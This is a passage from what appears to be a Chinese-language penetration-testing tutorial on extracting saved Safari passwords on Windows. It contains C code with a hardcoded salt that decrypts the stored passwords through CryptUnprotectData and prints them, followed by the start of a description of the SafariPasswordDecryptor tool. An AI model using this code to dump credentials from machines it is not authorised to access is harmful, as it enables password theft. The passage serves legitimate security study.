前的截图中所示。 一旦我们得到了Salt 数据,就可以轻易地使用CryptUnprotectData函数解密了,完整 的代码如下: BYTE salt[] = { 0x1D, 0xAC, 0xA8, 0xF8, 0xD3, 0xB8, 0x48, 0x3E, 0x48, 0x7D, 0x3E, 0x0A, 0x62, 0x07, 0xDD, 0x26, 0xE6, 0x67, 0x81, 0x03, 0xE7, 0xB2, 0x13, 0xA5, 0xB0, 0x79, 0xEE, 0x4F, 0x0F, 0x41, 0x15, 0xED, 0x7B, 0x14, 0x8C, 0xE5, 0x4B, 0x46, 0x0D, 0xC1, 0x8E, 0xFE, 0xD6, 0xE7, 0x27, 0x75, 0x06, 0x8B, 0x49, 0x00, 0xDC, 0x0F, 0x30, 0xA0, 0x9E, 0xFD, 0x09, 0x85, 0xF1, 0xC8, 0xAA, 0x75, 0xC1, 0x08, 0x05, 0x79, 0x01, 0xE2, 0x97, 0xD8, 0xAF, 0x80, 0x38, 0x60, 0x0B, 0x71, 0x0E, 0x68, 0x53, 0x77, 0x2F, 0x0F, 0x61, 0xF6, 0x1D, 0x8E, 0x8F, 0x5C, 0xB2, 0x3D, 0x21, 0x74, 0x40, 0x4B, 0xB5, 0x06, 0x6E, 0xAB, 0x7A, 0xBD, 0x8B, 0xA9, 0x7E, 0x32, 0x8F, 0x6E, 0x06, 0x24, 0xD9, 0x29, 0xA4, 0xA5, 0xBE, 0x26, 0x23, 0xFD, 0xEE, 0xF1, 0x4C, 0x0F, 0x74, 0x5E, 0x58, 0xFB, 0x91, 0x74, 0xEF, 0x91, 0x63, 0x6F, 0x6D, 0x2E, 0x61, 0x70, 0x70, 0x6C, 0x65, 0x2E, 0x53, 0x61, 0x66, 0x61, 0x72, 0x69 }; //now decrypt the data DATA_BLOB DataIn; DATA_BLOB DataOut; DATA_BLOB OptionalEntropy; DataIn.pbData = byteEncBuffer; //encrypted password data DataIn.cbData = dwEncBufferSize; //encrypted password data size OptionalEntropy.pbData = (unsigned char*)&salt; OptionalEntropy.cbData = 144; if(CryptUnprotectData(&DataIn, 0, &OptionalEntropy, NULL, NULL,0, &DataOut) == FALSE ) { printf("CryptUnprotectData failed = 0x%.8x", GetLastError()); return FALSE; } //Decrypted data is in following format //Password Length [4 bytes] + Pass Data [] BYTE *byteData = (BYTE *) DataOut.pbData; DWORD dwPassLen = byteData[0]; memcpy(strPassword, &byteData[4], dwPassLen); strPassword[dwPassLen] = 0; printf("Decrypted Password %d - %s", dwPassLen, strPassword);
上面的程序初始化了Salt,然后通过CryptUnprotectData进行解码,从而得到解码后的数 使用 SafariPasswordDecryptor 获得 Safari 密码

SafariPasswordDecryptor 是一款自动获得存储在 Safari 浏览器中的所保存的网站中
并且它同时提供了用户界面和命令行界面,后者更适用于渗透测试人员。它除了可以恢 |